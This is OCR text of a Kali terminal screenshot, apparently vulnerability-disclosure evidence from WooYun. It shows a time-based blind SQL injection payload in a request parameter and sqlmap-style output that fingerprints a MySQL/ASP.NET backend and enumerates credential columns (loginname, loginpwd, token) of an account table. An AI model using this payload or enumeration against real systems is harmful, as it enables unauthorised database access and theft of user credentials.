 root@kali: ~/Desktop
Hm_lvt_99c557ab8feaced4421e320c1aa7954c=1458026597,1458026729; cookiesession1=40
F2CCD9P2FWFLTN0L3ZVBKVDQFK217B
TenantID=1&custid=814870b5-8ebb-11e5-8ae8-005056ad2bed' AND (SELECT * FROM (SELE
CT(SLEEP(5)))TOoT) AND 'atck'='atck&LanguageKey=ZH-CN&Paging=true&PageIndex=1&Pa
geSize=10000
---
[23:43:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx, ASP.NET
back-end DBMS: MySQL 5.0.12
[23:43:24] [INFO] fetching columns for table 'sr_weiapp_account' in database 'sm
artrewards'
[23:43:24] [INFO] resumed: 20
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 7
[23:43:24] [INFO] resumed: innerid
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 8
[23:43:24] [INFO] resumed: wechatid
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 8
[23:43:24] [INFO] resumed: weiappid
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 8
[23:43:24] [INFO] resumed: nickname
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 9
[23:43:24] [INFO] resumed: loginname
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 8
[23:43:24] [INFO] resumed: loginpwd
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 7
[23:43:24] [INFO] resumed: favicon
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 8
[23:43:24] [INFO] resumed: areacode
[23:43:24] [INFO] retrieving the length of query output
[23:43:24] [INFO] resumed: 5
[23:43:24] [INFO] resumed: token
www.wooyun.org